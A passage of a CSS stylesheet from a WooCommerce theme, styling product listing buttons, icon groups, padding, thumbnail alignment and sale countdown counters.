	align-items: center;
	
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center;	
}

.woocommerce ul.products li.product .product-buttons-wrapper.product-button a:after,
.woocommerce ul.products li.product .product-buttons-wrapper.product-button a.button:after,
.woocommerce ul.products li.product .product-buttons-wrapper.product-button button:after,
.woocommerce ul.products li.product .product-buttons-wrapper.product-button button.button:after,
.woocommerce ul.products li.product .product-buttons-wrapper.product-button .button:after { background-color: inherit; border-color: inherit; border-style: inherit; border-width: inherit; font-size: 18px; font-weight: normal; height: 100%; margin: 0; position: absolute; left: 0; top: 100%; text-align: center; width: 100%; -webkit-transform: translateY(0); transform: translateY(0); -webkit-animation: none; animation: none; }

.woocommerce ul.products li.product .product-buttons-wrapper.product-button a:hover,
.woocommerce ul.products li.product .product-buttons-wrapper.product-button a.button:hover,
.woocommerce ul.products li.product .product-buttons-wrapper.product-button button:hover,
.woocommerce ul.products li.product .product-buttons-wrapper.product-button button.button:hover,
.woocommerce ul.products li.product .product-buttons-wrapper.product-button .button:hover { -webkit-transform: translateY(-100%); -moz-transform: translateY(-100%); -ms-transform: translateY(-100%); -o-transform: translateY(-100%); transform: translateY(-100%); }


.woocommerce ul.products li.product .product-thumb .product-buttons-wrapper.product-button a,
.woocommerce ul.products li.product .product-thumb .product-buttons-wrapper.product-button a.button,
.woocommerce ul.products li.product .product-thumb .product-buttons-wrapper.product-button button,
.woocommerce ul.products li.product .product-thumb .product-buttons-wrapper.product-button button.button,
.woocommerce ul.products li.product .product-thumb .product-buttons-wrapper.product-button .button { margin-top: 0; }

.woocommerce ul.products li.product .product-details div[class$="product-buttons-wrapper"] a,
.woocommerce ul.products li.product .product-details div[class$="product-buttons-wrapper"] a.button,
.woocommerce ul.products li.product .product-details div[class$="product-buttons-wrapper"] button,
.woocommerce ul.products li.product .product-details div[class$="product-buttons-wrapper"] button.button,
.woocommerce ul.products li.product .product-details div[class$="product-buttons-wrapper"] .button { background: none; font-size: 15px; padding: 0; position: relative; text-transform: capitalize; }

.woocommerce ul.products li.product .product-details div[class$="product-buttons-wrapper"] a:after,
.woocommerce ul.products li.product .product-details div[class$="product-buttons-wrapper"] a.button:after,
.woocommerce ul.products li.product .product-details div[class$="product-buttons-wrapper"] button:after,
.woocommerce ul.products li.product .product-details div[class$="product-buttons-wrapper"] button.button:after,
.woocommerce ul.products li.product .product-details div[class$="product-buttons-wrapper"] .button:after { background-color: currentColor; content: ""; height: 1px; position: absolute; left: 0; top: 100%; width: 100%; -webkit-transition: inherit; -moz-transition: inherit; -ms-transition: inherit; -o-transition: inherit; transition: inherit; }

.woocommerce ul.products li.product .product-details div[class$="product-buttons-wrapper"] a:hover:after,
.woocommerce ul.products li.product .product-details div[class$="product-buttons-wrapper"] a.button:hover:after,
.woocommerce ul.products li.product .product-details div[class$="product-buttons-wrapper"] button:hover:after,
.woocommerce ul.products li.product .product-details div[class$="product-buttons-wrapper"] button.button:hover:after,
.woocommerce ul.products li.product .product-details div[class$="product-buttons-wrapper"] .button:hover:after { height: 3px; }


.woocommerce ul.products li.product .wc_compare_btn_wrapper { margin: 0 auto; position: absolute; bottom: 0; left: 0; right: 0; }
.woocommerce ul.products li.product .wc_compare_btn_wrapper a { padding-top: 6px; padding-bottom: 6px; border-radius: 0; }
.woocommerce ul.products li.product .wc_compare_btn_wrapper a.compare.added:after { vertical-align: middle; }

.woocommerce ul.products li.product .product-buttons-wrapper.product-icons .wcct_btn_wrapper a.add_to_cart_button.loading:before { opacity: 0.25; }
.woocommerce ul.products li.product .product-buttons-wrapper.product-icons .wcct_btn_wrapper a.add_to_cart_button.loading:after { margin: auto; position: absolute; bottom: 0; left: 0; right: 0; top: 0; }

.woocommerce ul.products li.product .product-buttons-wrapper.product-icons a,
.woocommerce ul.products li.product .product-buttons-wrapper.product-icons a.button,
.woocommerce ul.products li.product .product-buttons-wrapper.product-icons button,
.woocommerce ul.products li.product .product-buttons-wrapper.product-icons button.button,
.woocommerce ul.products li.product .product-buttons-wrapper.product-icons .button { display: block; font-size: 0; font-weight: normal; height: 45px; line-height: 45px; margin: auto; padding: 0; position: relative; bottom: 0; top: 0; text-align: center; width: 45px; z-index: 2; -webkit-border-radius: 0; border-radius: 0; }


.woocommerce ul.products.product-thumb-buttonelement-stretch li.product .product-buttons-wrapper.product-button,
.woocommerce ul.products.product-content-buttonelement-stretch li.product .product-buttons-wrapper.product-button,

.woocommerce ul.products.product-thumb-buttonelement-stretch li.product .product-buttons-wrapper.product-button .wc_inline_buttons .wc_btn_inline,
.woocommerce ul.products.product-content-buttonelement-stretch li.product .product-buttons-wrapper.product-button .wc_inline_buttons .wc_btn_inline,

.woocommerce ul.products.product-thumb-buttonelement-stretch li.product .product-buttons-wrapper.product-button .wc_inline_buttons .wc_btn_inline a,
.woocommerce ul.products.product-thumb-buttonelement-stretch li.product .product-buttons-wrapper.product-button .wc_inline_buttons .wc_btn_inline a.button,
.woocommerce ul.products.product-thumb-buttonelement-stretch li.product .product-buttons-wrapper.product-button .wc_inline_buttons .wc_btn_inline button,
.woocommerce ul.products.product-thumb-buttonelement-stretch li.product .product-buttons-wrapper.product-button .wc_inline_buttons .wc_btn_inline button.button
.woocommerce ul.products.product-thumb-buttonelement-stretch li.product .product-buttons-wrapper.product-button .wc_inline_buttons .wc_btn_inline .button,
.woocommerce ul.products.product-content-buttonelement-stretch li.product .product-buttons-wrapper.product-button .wc_inline_buttons .wc_btn_inline a,
.woocommerce ul.products.product-content-buttonelement-stretch li.product .product-buttons-wrapper.product-button .wc_inline_buttons .wc_btn_inline a.button,
.woocommerce ul.products.product-content-buttonelement-stretch li.product .product-buttons-wrapper.product-button .wc_inline_buttons .wc_btn_inline button,
.woocommerce ul.products.product-content-buttonelement-stretch li.product .product-buttons-wrapper.product-button .wc_inline_buttons .wc_btn_inline button.button
.woocommerce ul.products.product-content-buttonelement-stretch li.product .product-buttons-wrapper.product-button .wc_inline_buttons .wc_btn_inline .button { width: 100%; }


.woocommerce .page-with-sidebar ul.products li.product .product-buttons-wrapper.product-icons a,
.woocommerce .page-with-sidebar ul.products li.product .product-buttons-wrapper.product-icons a.button,
.woocommerce .page-with-sidebar ul.products li.product .product-buttons-wrapper.product-icons button,
.woocommerce .page-with-sidebar ul.products li.product .product-buttons-wrapper.product-icons button.button,
.woocommerce .page-with-sidebar ul.products li.product .product-buttons-wrapper.product-icons .button,

.page-with-sidebar .woocommerce ul.products li.product .product-buttons-wrapper.product-icons a,
.page-with-sidebar .woocommerce ul.products li.product .product-buttons-wrapper.product-icons a.button,
.page-with-sidebar .woocommerce ul.products li.product .product-buttons-wrapper.product-icons button,
.page-with-sidebar .woocommerce ul.products li.product .product-buttons-wrapper.product-icons button.button,
.page-with-sidebar .woocommerce ul.products li.product .product-buttons-wrapper.product-icons .button { height: 40px; line-height: 40px; width: 40px; }

.woocommerce .page-with-sidebar ul.products li.product .product-buttons-wrapper.product-icons a:before,
.woocommerce .page-with-sidebar ul.products li.product .product-buttons-wrapper.product-icons a.button:before,
.woocommerce .page-with-sidebar ul.products li.product .product-buttons-wrapper.product-icons button:before,
.woocommerce .page-with-sidebar ul.products li.product .product-buttons-wrapper.product-icons button.button:before,
.woocommerce .page-with-sidebar ul.products li.product .product-buttons-wrapper.product-icons .button:before,

.page-with-sidebar .woocommerce ul.products li.product .product-buttons-wrapper.product-icons a:before,
.page-with-sidebar .woocommerce ul.products li.product .product-buttons-wrapper.product-icons a.button:before,
.page-with-sidebar .woocommerce ul.products li.product .product-buttons-wrapper.product-icons button:before,
.page-with-sidebar .woocommerce ul.products li.product .product-buttons-wrapper.product-icons button.button:before,
.page-with-sidebar .woocommerce ul.products li.product .product-buttons-wrapper.product-icons .button:before { font-size: 18px; }


.woocommerce ul.products li.product .product-buttons-wrapper.product-icons a:before,
.woocommerce ul.products li.product .product-buttons-wrapper.product-icons a.button:before,
.woocommerce ul.products li.product .product-buttons-wrapper.product-icons button:before,
.woocommerce ul.products li.product .product-buttons-wrapper.product-icons button.button:before,
.woocommerce ul.products li.product .product-buttons-wrapper.product-icons .button:before { display: block; font-size: 20px; font-weight: normal; height: 100%; line-height: inherit; margin: auto; position: absolute; bottom: 0; left: 0; right: 0; top: 0; text-align: center; width: 100%; }


.woocommerce ul.products li.product .product-buttons-wrapper.product-icons .wc_inline_buttons > .wc_btn_inline,
.woocommerce ul.products li.product .product-buttons-wrapper.product-icons .wc_inline_buttons > .wc_btn_inline a { -webkit-transition: all 300ms ease 0s; -moz-transition: all 300ms ease 0s; -ms-transition: all 300ms ease 0s; -o-transition: all 300ms ease 0s; transition: all 300ms ease 0s; }

.woocommerce ul.products li.product .product-buttons-wrapper.product-icons .wc_inline_buttons > .wc_btn_inline { display: inline-block; vertical-align: top; }


.woocommerce ul.products li.product .product-buttons-wrapper.product-icons a.button.product_type_simple:before,
.woocommerce ul.products li.product .product-buttons-wrapper.product-button a.button.product_type_simple:after { content: "\ec99"; font-family: 'IcoMoon-Ultimate' !important;  }

.woocommerce ul.products li.product .product-buttons-wrapper.product-icons a.button.product_type_variable:before,
.woocommerce ul.products li.product .product-buttons-wrapper.product-button a.button.product_type_variable:after { content: "\ea04"; font-family: 'IcoMoon-Ultimate' !important; }

.woocommerce ul.products li.product .product-buttons-wrapper.product-icons a.button.add_to_cart_button.product_type_simple:before,
.woocommerce ul.products li.product .product-buttons-wrapper.product-button a.button.add_to_cart_button.product_type_simple:after { content: "\ea03"; font-family: 'IcoMoon-Ultimate' !important; }
.woocommerce ul.products li.product .product-buttons-wrapper.product-icons a.added_to_cart.wc-forward:before,
.woocommerce ul.products li.product .product-buttons-wrapper.product-button a.added_to_cart.wc-forward:after { content: "\ea02"; font-family: 'IcoMoon-Ultimate' !important; z-index: 1; }

.woocommerce ul.products li.product .product-buttons-wrapper.product-icons a.button.product_type_external:before,
.woocommerce ul.products li.product .product-buttons-wrapper.product-button a.button.product_type_external:after { content: "\f35d"; font-family: "Font Awesome 5 Free"; font-weight: 900; }
.woocommerce ul.products li.product .product-buttons-wrapper.product-icons a.button.product_type_grouped:before,
.woocommerce ul.products li.product .product-buttons-wrapper.product-button a.button.product_type_grouped:after { content: "\ecba"; font-family: 'IcoMoon-Ultimate' !important; }

.woocommerce ul.products li.product .product-buttons-wrapper.product-icons a.add_to_wishlist:before,
.woocommerce ul.products li.product .product-buttons-wrapper.product-button a.add_to_wishlist:after { content: "\ecea"; font-family: 'IcoMoon-Ultimate' !important; }

.woocommerce ul.products li.product .product-buttons-wrapper.product-icons .yith-wcwl-wishlistaddedbrowse a:before,
.woocommerce ul.products li.product .product-buttons-wrapper.product-button .yith-wcwl-wishlistaddedbrowse a:after { content: "\ece9"; font-family: 'IcoMoon-Ultimate' !important; }
.woocommerce ul.products li.product .product-buttons-wrapper.product-icons .yith-wcwl-wishlistexistsbrowse a:before,
.woocommerce ul.products li.product .product-buttons-wrapper.product-button .yith-wcwl-wishlistexistsbrowse a:after { content: "\ece9"; font-family: 'IcoMoon-Ultimate' !important; }

.woocommerce ul.products li.product .product-buttons-wrapper.product-icons a.yith-wcqv-button:before,
.woocommerce ul.products li.product .product-buttons-wrapper.product-button a.yith-wcqv-button:after { content: "\f002"; font-family: "Font Awesome 5 Free"; font-weight: 900; }

.woocommerce ul.products li.product .product-buttons-wrapper.product-icons a.yith-woocompare-button:before,
.woocommerce ul.products li.product .product-buttons-wrapper.product-button a.yith-woocompare-button:after { content: "\f074"; font-family: "Font Awesome 5 Free"; font-weight: 900; }


.woocommerce ul.products li.product .product-element-group-wrapper .product-thumb-content > .wc_btn_inline a, 
.woocommerce ul.products li.product .product-element-group-wrapper .product-thumb-content > .wc_btn_inline a.button,
.woocommerce ul.products li.product .product-element-group-wrapper .product-thumb-content > .wc_btn_inline button, 
.woocommerce ul.products li.product .product-element-group-wrapper .product-thumb-content > .wc_btn_inline button.button, 
.woocommerce ul.products li.product .product-element-group-wrapper .product-thumb-content > .wc_btn_inline .button, 

.woocommerce ul.products li.product .product-element-group-wrapper .product-element-group-items > .wc_btn_inline a, 
.woocommerce ul.products li.product .product-element-group-wrapper .product-element-group-items > .wc_btn_inline a.button,
.woocommerce ul.products li.product .product-element-group-wrapper .product-element-group-items > .wc_btn_inline button, 
.woocommerce ul.products li.product .product-element-group-wrapper .product-element-group-items > .wc_btn_inline button.button, 
.woocommerce ul.products li.product .product-element-group-wrapper .product-element-group-items > .wc_btn_inline .button { margin-top: 0; }


.woocommerce ul.products li .yith-wcwl-add-to-wishlist, .woocommerce ul.products li .yith-wcwl-add-to-wishlist .yith-wcwl-add-button { vertical-align: top; }

.woocommerce ul.products li.product .product-wrapper > h3, .woocommerce ul.products li.product .product-wrapper > a h3, .woocommerce ul.products li.product a.add_to_cart_button.added, .woocommerce ul.products li.product .product-thumb .yith-wcwl-add-button.hide a, .woocommerce ul.products li .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse .feedback, .woocommerce ul.products li .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse .feedback { display: none !important; }


/*----*****---- << Product Listing - Content >> ----*****----*/
.woocommerce ul.products li.product .product-details { display: block; float: left; padding: 0; position: relative; text-align: center; width: 100%; }

.woocommerce ul.products li.product .product-thumb-content { display: inline-block; padding: 15px; width: 100%; }

.woocommerce ul.products li.product .product-thumb-content > div, 
.woocommerce ul.products li.product .product-details > div { clear: both; display: inline-block; float: left; margin: 6px 0 0; width: 100%; }
.woocommerce ul.products li.product .product-details > div.product-button:last-child { margin-bottom: 15px; }

.woocommerce ul.products li.product .product-thumb-content .product-title h5, 
.woocommerce ul.products li.product .product-details .product-title h5 { margin: 0; text-transform: capitalize; }

.woocommerce ul.products li.product .product-details > .product-title h5 { margin-top: 10px; }

.woocommerce ul.products li.product .product-thumb-content .product-title h5 a,
.woocommerce ul.products li.product .product-details .product-title h5 a, 
.woocommerce ul.products li.product-category .product-details .product-title h5 { display: block; padding: 5px 0; }

.woocommerce ul.products li.product .product-thumb-content .product-title h5 a:not(:hover),
.woocommerce ul.products li.product .product-details .product-title h5 a:not(:hover) { color: inherit; }


.woocommerce ul.products li.product .product-category-wrapper a { font-size: 16px; letter-spacing: 0; margin: 0 3px 3px 0; }
.woocommerce ul.products li.product .product-category-wrapper a:last-child { margin-right: 0; }
.woocommerce ul.products li.product .product-category-wrapper a:hover { text-decoration: underline; }

.woocommerce ul.products li.product .product-rating-wrapper .star-rating { display: inline-block; margin: 5px 0; vertical-align: middle; }

.woocommerce ul.products li.product .price { letter-spacing: 0.4px; margin: -1px 0 0; padding: 0; width: 100%; }
.woocommerce ul.products li.product .price, .woocommerce ul.products li.product .price ins, .woocommerce ul.products li.product .price del { font-size: 14px; }
.woocommerce ul.products li.product .price ins { font-weight: 600; }

.woocommerce ul.products li.product .product-price { width: 100%; }

.woocommerce ul.products li.product .product-price, .woocommerce ul.products li.product .product-price .price, 
.woocommerce ul.products li.product .price del, .woocommerce ul.products li.product .product-rating-wrapper { display: inline-block; }

.woocommerce ul.products li.product .selection-box:after { border-width: 0; }


.woocommerce ul.products li.product .product-details .product-element-group-wrapper { clear: both; display: block; float: none; margin-left: -5px; margin-right: -5px; width: auto; } 
.woocommerce ul.products li.product .product-element-group-wrapper .product-element-group-items { display: inline-block; padding: 0 5px; vertical-align: middle; width: 50%; }
.woocommerce ul.products li.product .product-element-group-wrapper .product-element-group-items > div { margin: 4px 0; }


.woocommerce ul.products li.product .product-element-group-wrapper > div:only-child { text-align: inherit; width: 100%; }
.woocommerce ul.products li.product .product-element-group-wrapper > div:nth-child(1):nth-last-child(2) { text-align: left; }
.woocommerce ul.products li.product .product-element-group-wrapper > div:nth-child(2):nth-last-child(1) { text-align: right; }

.woocommerce ul.products li.product .product-element-group-wrapper .product-element-group-items .product-separator:last-child { display: none; }

.woocommerce ul.products li.product .product-thumb-content > div:not(.product-separator):empty, 
.woocommerce ul.products li.product .product-details > div:not(.product-separator):empty,
.woocommerce ul.products li.product .product-element-group-wrapper .product-element-group-items:empty,
.woocommerce ul.products li.product .product-element-group-wrapper .product-element-group-items > div:not(.product-separator):empty, 
.woocommerce ul.products li.product .product-element-group-wrapper .product-element-group-items > div:not(.product-separator):empty { display: none; }

.woocommerce ul.products li.product .product-element-group-wrapper .product-element-group-items:empty ~ .product-element-group-items { text-align: inherit; width: 100%; }


.woocommerce ul.products li.product .product-thumb-content div.product-separator,
.woocommerce ul.products li.product .product-details div.product-separator { height: 1px; margin: 5px 0 8px; }

.woocommerce ul.products li.product .dt-sc-product-sale-countdown-holder .downcount { margin: 0; }
.woocommerce ul.products li.product .dt-sc-product-sale-countdown-holder .downcount .dt-sc-counter-wrapper { margin: 1px; min-height: auto; min-width: 55px; padding: 0; text-align: center; width: auto; -webkit-border-radius: 3px; border-radius: 3px; }

.woocommerce ul.products li.product .dt-sc-product-sale-countdown-holder .downcount .dt-sc-counter-wrapper:before,
.woocommerce ul.products li.product .dt-sc-product-sale-countdown-holder .downcount .dt-sc-counter-wrapper:after { content: none; }

.woocommerce ul.products li.product .dt-sc-product-sale-countdown-holder .downcount .dt-sc-counter-wrapper .dt-sc-counter-number { font-size: 20px; padding: 5px; }
.woocommerce ul.products li.product .dt-sc-product-sale-countdown-holder .downcount .dt-sc-counter-wrapper .title { font-size: 11px; letter-spacing: 1px; margin: 0; padding: 3px 5px; -webkit-border-bottom-left-radius: inherit; border-bottom-left-radius: inherit; -webkit-border-bottom-right-radius: inherit; border-bottom-right-radius: inherit; }

.woocommerce ul.products li.product .dt-sc-product-sale-countdown-holder .downcount .dt-sc-counter-wrapper { background-color: rgba(0,0,0,0.1);  }
.woocommerce ul.products li.product .dt-sc-product-sale-countdown-holder .downcount .dt-sc-counter-wrapper .title { background-color: #222; }
.woocommerce ul.products li.product .dt-sc-product-sale-countdown-holder .downcount .dt-sc-counter-wrapper .title { color: #fff; }


.woocommerce ul.products li.product .product-price, .woocommerce ul.products li.product .price, .woocommerce ul.products li.product .product-rating-wrapper { -webkit-transition: all 300ms linear 0s; -moz-transition: all 300ms linear 0s; -ms-transition: all 300ms linear 0s; -o-transition: all 300ms linear 0s; transition: all 300ms linear 0s; }



/****** Product Listing Options ******/

/* Product Listing - Padding */
.woocommerce ul.products.product-padding-overall li.product .product-wrapper { padding: 10px; }
.woocommerce ul.products.product-padding-overall li.product .product-details { padding-left: 3px; padding-right: 3px; }

.woocommerce ul.products.product-padding-thumb li.product .product-thumb .image { margin: 10px; }
.woocommerce ul.products.product-padding-content li.product .product-details { padding-left: 15px; padding-right: 15px; padding-top: 5px; padding-bottom: 5px; }

.woocommerce ul.products.product-padding-thumb li.product .product-wrapper, 
.woocommerce ul.products.product-padding-content li.product .product-wrapper { padding: 0; }

.woocommerce ul.products.product-padding-thumb li.product .product-details { padding-left: 0; padding-right: 0; }

.woocommerce ul.products.product-padding-content li.product .product-thumb .image { margin: 0; }


/* Product Listing - Thumb Content Alignment */
.woocommerce ul.products li.product .product-thumb-content,
.woocommerce ul.products.product-thumb-alignment-middle li.product .product-thumb-content
.woocommerce ul.products.product-thumb-alignment-bottom li.product .product-thumb-content,
.woocommerce ul.products.product-thumb-alignment-top li.product .product-thumb-content { text-align: center; }

.woocommerce ul.products.product-thumb-alignment-bottom-left li.product .product-thumb-content,
.woocommerce ul.products.product-thumb-alignment-top-left li.product .product-thumb-content { text-align: left; }

.woocommerce ul.products.product-thumb-alignment-bottom-right li.product .product-thumb-content,
.woocommerce ul.products.product-thumb-alignment-top-right li.product .product-thumb-content { text-align: right; }


.woocommerce ul.products li.product .product-thumb:before, .woocommerce ul.products li.product .product-thumb:after { content: ""; display: block; }

.woocommerce ul.products li.product .product-thumb:before, 
.woocommerce ul.products.product-thumb-alignment-middle li.product .product-thumb:before { padding-top: 33.33% }

.woocommerce ul.products li.product .product-thumb:after, 
.woocommerce ul.products.product-thumb-alignment-middle li.product .product-thumb:after { padding-bottom: 33.33% }

.woocommerce ul.products.product-thumb-alignment-bottom li.product .product-thumb:before,
.woocommerce ul.products.product-thumb-alignment-bottom-left li.product .product-thumb:before,
.woocommerce ul.products.product-thumb-alignment-bottom-right li.product .product-thumb:before { padding-top: 66.66%; }

.woocommerce ul.products.product-thumb-alignment-top li.product .product-thumb:after,
.woocommerce ul.products.product-thumb-alignment-top-left li.product .product-thumb:after,
.woocommerce ul.products.product-thumb-alignment-top-right li.product .product-thumb:after { padding-top: 33.33%; }

.woocommerce ul.products.product-thumb-alignment-bottom li.product .product-thumb:after,
.woocommerce ul.products.product-thumb-alignment-bottom-left li.product .product-thumb:after,
.woocommerce ul.products.product-thumb-alignment-bottom-right li.product .product-thumb:after,

.woocommerce ul.products.product-thumb-alignment-top li.product .product-thumb:before,
.woocommerce ul.products.product-thumb-alignment-top-left li.product .product-thumb:before,
.woocommerce ul.products.product-thumb-alignment-top-right li.product .product-thumb:before { padding-top: 0; padding-bottom: 0; }


.woocommerce ul.products.product-thumb-alignment-top.product-label-boxed li.product .product-thumb-content,
.woocommerce ul.products.product-thumb-alignment-top.product-label-rounded li.product .product-thumb-content,
.woocommerce ul.products.product-thumb-alignment-top.product-label-angular li.product .product-thumb-content,
.woocommerce ul.products.product-thumb-alignment-top.product-label-ribbon li.product .product-thumb-content,
.woocommerce ul.products.product-thumb-alignment-top.product-label-circle li.product .product-thumb-content { padding-left: 60px; padding-right: 60px; }

.woocommerce ul.products.product-thumb-alignment-top-left.product-label-boxed li.product .product-thumb-content,
.woocommerce ul.products.product-thumb-alignment-top-left.product-label-rounded li.product .product-thumb-content,
.woocommerce ul.products.product-thumb-alignment-top-left.product-label-angular li.product .product-thumb-content,
.woocommerce ul.products.product-thumb-alignment-top-left.product-label-ribbon li.product .product-thumb-content,
.woocommerce ul.products.product-thumb-alignment-top-left.product-label-circle li.product .product-thumb-content { padding-right: 60px; }


.woocommerce ul.products:not([class*="alignment-bottom"]) li.product.featured .product-thumb-content { padding-top: 35px; }
.woocommerce ul.products[class*="alignment-middle"] li.product.featured .product-thumb-content { padding-bottom: 35px; }

.woocommerce ul.products[class*="iconsgroup-position-horizontal"].product-thumb-alignment-middle li.product .product-thumb-content { padding-top: 65px; padding-bottom: 65px; }
.woocommerce ul.products[class*="iconsgroup-position-vertical"].product-thumb-alignment-middle li.product .product-thumb-content { padding-left: 65px; padding-right: 65px; }


/* Product Listing - Button & IconGroup Styles */
.woocommerce ul.products.product-thumb-iconsgroup-style-simple li.product .product-thumb .product-buttons-wrapper.product-icons a, 
.woocommerce ul.products.product-thumb-iconsgroup-style-simple li.product .product-thumb .product-buttons-wrapper.product-icons a.button,
.woocommerce ul.products.product-thumb-iconsgroup-style-simple li.product .product-thumb .product-buttons-wrapper.product-icons button, 
.woocommerce ul.products.product-thumb-iconsgroup-style-simple li.product .product-thumb .product-buttons-wrapper.product-icons button.button, 
.woocommerce ul.products.product-thumb-iconsgroup-style-simple li.product .product-thumb .product-buttons-wrapper.product-icons .button, 

.woocommerce ul.products.product-thumb-buttonelement-style-simple li.product .product-thumb .product-buttons-wrapper.product-button .wc_btn_inline a, 
.woocommerce ul.products.product-thumb-buttonelement-style-simple li.product .product-thumb .product-buttons-wrapper.product-button .wc_btn_inline a.button, 
.woocommerce ul.products.product-thumb-buttonelement-style-simple li.product .product-thumb .product-buttons-wrapper.product-button .wc_btn_inline button, 
.woocommerce ul.products.product-thumb-buttonelement-style-simple li.product .product-thumb .product-buttons-wrapper.product-button .wc_btn_inline button.button, 
.woocommerce ul.products.product-thumb-buttonelement-style-simple li.product .product-thumb .product-buttons-wrapper.product-button .wc_btn_inline .button,

.woocommerce ul.products.product-content-iconsgroup-style-simple li.product .product-details .product-buttons-wrapper.product-icons a, 
.woocommerce ul.products.product-content-iconsgroup-style-simple li.product .product-details .product-buttons-wrapper.product-icons a.button,
.woocommerce ul.products.product-content-iconsgroup-style-simple li.product .product-details .product-buttons-wrapper.product-icons button, 
.woocommerce ul.products.product-content-iconsgroup-style-simple li.product .product-details .product-buttons-wrapper.product-icons button.button, 
.woocommerce ul.products.product-content-iconsgroup-style-simple li.product .product-details .product-buttons-wrapper.product-icons .button, 

.woocommerce ul.products.product-content-buttonelement-style-simple li.product .product-details .product-buttons-wrapper.product-button .wc_btn_inline a, 
.woocommerce ul.products.product-content-buttonelement-style-simple li.product .product-details .product-buttons-wrapper.product-button .wc_btn_inline a.button, 
.woocommerce ul.products.product-content-buttonelement-style-simple li.product .product-details .product-buttons-wrapper.product-button .wc_btn_inline button, 
.woocommerce ul.products.product-content-buttonelement-style-simple li.product .product-details .product-buttons-wrapper.product-button .wc_btn_inline button.button, 
.woocommerce ul.products.product-content-buttonelement-style-simple li.product .product-details .product-buttons-wrapper.product-button .wc_btn_inline .button { background: none !important; color: #666; border-radius: 50%;}

.woocommerce ul.products.product-thumb-iconsgroup-style-simple li.product .product-thumb .product-buttons-wrapper.product-icons .wc_inline_buttons,
.woocommerce ul.products.product-thumb-buttonelement-style-simple li.product .product-thumb .product-buttons-wrapper.product-button .wc_inline_buttons .wc_btn_inline { background-color: #fafafa; -webkit-box-shadow: 0 0 5px 0 rgba(0,0,0,0.25); box-shadow: 0 0 5px 0 rgba(0,0,0,0.25); }

.woocommerce ul.products.product-content-iconsgroup-style-simple li.product .product-details .product-buttons-wrapper.product-icons .wc_inline_buttons,
.woocommerce ul.products.product-content-buttonelement-style-simple li.product .product-details .product-buttons-wrapper.product-button .wc_inline_buttons .wc_btn_inline { background-color: rgba(0,0,0,0.015); -webkit-box-shadow: 1px 1px 1px rgba(0,0,0,0.1); box-shadow: 1px 1px 1px rgba(0,0,0,0.1); }


.woocommerce ul.products[class*="product-thumb-iconsgroup-style-bgfill"] li.product .product-thumb .product-buttons-wrapper.product-icons .wc_inline_buttons .wc_btn_inline,
.woocommerce ul.products[class*="product-thumb-iconsgroup-style-brdrfill"] li.product .product-thumb .product-buttons-wrapper.product-icons .wc_inline_buttons .wc_btn_inline,

.woocommerce ul.products[class*="product-thumb-iconsgroup-style-skinbgfill"] li.product .product-thumb .product-buttons-wrapper.product-icons .wc_inline_buttons .wc_btn_inline,
.woocommerce ul.products[class*="product-thumb-iconsgroup-style-skinbrdrfill"] li.product .product-thumb .product-buttons-wrapper.product-icons .wc_inline_buttons .wc_btn_inline,

.woocommerce ul.products[class*="product-content-iconsgroup-style-bgfill"] li.product .product-details .product-buttons-wrapper.product-icons .wc_inline_buttons .wc_btn_inline,
.woocommerce ul.products[class*="product-content-iconsgroup-style-brdrfill"] li.product .product-details .product-buttons-wrapper.product-icons .wc_inline_buttons .wc_btn_inline,

.woocommerce ul.products[class*="product-content-iconsgroup-style-skinbgfill"] li.product .product-details .product-buttons-wrapper.product-icons .wc_inline_buttons .wc_btn_inline,
.woocommerce ul.products[class*="product-content-iconsgroup-style-skinbrdrfill"] li.product .product-details .product-buttons-wrapper.product-icons .wc_inline_buttons .wc_btn_inline { margin: 1px; }

.woocommerce ul.products.product-thumb-iconsgroup-style-bgfill-rounded-square li.product .product-thumb .product-buttons-wrapper.product-icons a, 
.woocommerce ul.products.product-thumb-iconsgroup-style-bgfill-rounded-square li.product .product-thumb .product-buttons-wrapper.product-icons a.button, 
.woocommerce ul.products.product-thumb-iconsgroup-style-bgfill-rounded-square li.product .product-thumb .product-buttons-wrapper.product-icons button, 
.woocommerce ul.products.product-thumb-iconsgroup-style-bgfill-rounded-square li.product .product-thumb .product-buttons-wrapper.product-icons button.button,
.woocommerce ul.products.product-thumb-iconsgroup-style-bgfill-rounded-square li.product .product-thumb .product-buttons-wrapper.product-icons .button,

.woocommerce ul.products.product-thumb-iconsgroup-style-brdrfill-rounded-square li.product .product-thumb .product-buttons-wrapper.product-icons a, 
.woocommerce ul.products.product-thumb-iconsgroup-style-brdrfill-rounded-square li.product .product-thumb .product-buttons-wrapper.product-icons a.button, 
.woocommerce ul.products.product-thumb-iconsgroup-style-brdrfill-rounded-square li.product .product-thumb .product-buttons-wrapper.product-icons button, 
.woocommerce ul.products.product-thumb-iconsgroup-style-brdrfill-rounded-square li.product .product-thumb .product-buttons-wrapper.product-icons button.button,
.woocommerce ul.products.product-thumb-iconsgroup-style-brdrfill-rounded-square li.product .product-thumb .product-buttons-wrapper.product-icons .button,

.woocommerce ul.products.product-thumb-iconsgroup-style-skinbgfill-rounded-square li.product .product-thumb .product-buttons-wrapper.product-icons a, 
.woocommerce ul.products.product-thumb-iconsgroup-style-skinbgfill-rounded-square li.product .product-thumb .product-buttons-wrapper.product-icons a.button, 
.woocommerce ul.products.product-thumb-iconsgroup-style-skinbgfill-rounded-square li.product .product-thumb .product-buttons-wrapper.product-icons button, 
.woocommerce ul.products.product-thumb-iconsgroup-style-skinbgfill-rounded-square li.product .product-thumb .product-buttons-wrapper.product-icons button.button,
.woocommerce ul.products.product-thumb-iconsgroup-style-skinbgfill-rounded-square li.product .product-thumb .product-buttons-wrapper.product-icons .button,

.woocommerce ul.products.product-thumb-iconsgroup-style-skinbrdrfill-rounded-square li.product .product-thumb .product-buttons-wrapper.product-icons a, 
.woocommerce ul.products.product-thumb-iconsgroup-style-skinbrdrfill-rounded-square li.product .product-thumb .product-buttons-wrapper.product-icons a.button, 
.woocommerce ul.products.product-thumb-iconsgroup-style-skinbrdrfill-rounded-square li.product .product-thumb .product-buttons-wrapper.product-icons button, 
.woocommerce ul.products.product-thumb-iconsgroup-style-skinbrdrfill-rounded-square li.product .product-thumb .product-buttons-wrapper.product-icons button.button,
.woocommerce ul.products.product-thumb-iconsgroup-style-skinbrdrfill-rounded-square li.product .product-thumb .product-buttons-wrapper.product-icons .button,

.woocommerce ul.products.product-thumb-buttonelement-style-bgfill-rounded-square li.product .product-thumb .product-buttons-wrapper.product-button .wc_btn_inline,
